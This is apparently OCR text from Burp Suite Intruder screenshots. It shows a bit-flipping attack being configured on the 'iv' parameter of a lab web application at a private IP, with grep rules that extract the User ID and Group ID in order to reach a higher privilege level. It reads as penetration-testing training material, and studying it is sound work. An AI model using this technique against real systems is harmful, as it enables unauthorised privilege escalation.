 Positions Payloads Resource pool Settings
3
Choose an attack type
Start attack
Attack type: Sniper 1
Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://192.168.130.128
2
1 GET /index.php?page=view-user-privilege-level.php&iv=§6bc24fc1ab650b25b4114e93a98f1eba§ HTTP/1.1
2 Host: 192.168.130.128
3 Cookie: PHPSESSID=53o5o4q4lbqa3igcc58vskr5ro; showhints=1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/111.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Positions Payloads Resource pool Settings
5
Payload sets
You can define one or more payload sets. The number of payload sets depends on the
Payload set: 1 Payload count: unknown
Payload type: Bit flipper Request count: unknown
4
Payload settings [Bit flipper]
This payload type operates on an input and modifies the value of each bit position in tu
Operate on: Base value of payload position
Specific string:
Format of original data: Literal value
Encoded as ASCII hex
Select bits to flip: 1 (LSB) 3 5 7
2 4 6 8 (MSB)
ader to match target
Add §
Clear §
Auto §
Refresh
Positions Payloads Resource pool Settings
Grep - Extract
These settings can be used to extract useful information fro
Extract the following items from responses:
6
Add
Edit
Remove
Duplicate
From [;">User ID] to [Hint: 0X31]
From [;">Group ID] to [( Hint:]